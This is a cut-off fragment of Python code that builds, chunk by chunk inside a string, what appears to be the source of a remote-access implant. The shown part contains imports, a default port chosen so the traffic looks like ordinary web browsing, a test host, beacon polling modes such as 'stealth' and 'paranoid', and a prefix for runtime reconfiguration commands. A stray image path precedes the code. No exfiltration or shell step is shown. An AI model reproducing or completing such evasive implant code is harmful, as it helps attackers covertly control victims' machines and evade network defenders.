 server  = ''
server += '# -*-coding:UTF-8-*\r\nimport sys'
server += ', BaseHTTPServer, base64, comman'
server += 'ds, time, httplib, getopt, threa'
server += 'd, socket, platform\r\nimport rand'
server += 'om, os, uuid\r\nimport getpass, zl'
server += 'ib, anydbm\r\nimport struct\r\nfrom '
server += 'socket import gethostbyname, get'
server += 'hostname\r\n\r\n\r\n################ '
server += '    \r\n### CONSTANTS ###\r\n######'
server += '###########\r\n\r\n\r\nVERSION = "0.1"\r\n'
server += 'DEFAULT_PORT = 80 # traffic is s'
server += 'upposed to look like standard WW'
server += 'W traffic\r\nDEFAULT_HOST = "192.1'
server += '68.1.101" # for testing purposes'
server += '\r\nPOLLING_TYPES = ["adaptive",'
server += ' "insane", "agressive", "normal"'
server += ', "polite", "paranoid", "stealth'
server += '"]\r\nDEFAULT_POLLING_TYPE = POLLI'
server += 'NG_TYPES[0] # normal is the most'
server += ' suitable for most needs\r\nPOLLIN'
server += 'G_TIMES = { "adaptive" : 5, "i'
server += 'nsane" : 10, "agressive" : 25, "'
server += 'normal" : 60, "polite" : 300, "p'
server += 'aranoid" : 1800, "stealth" : 360'
server += '0 }\r\nCONFIG_PREFIX = "%" #for re'
server += 'config commands at runtime\r\n\r\n##'
server += '###############     \r\n#### GLOB'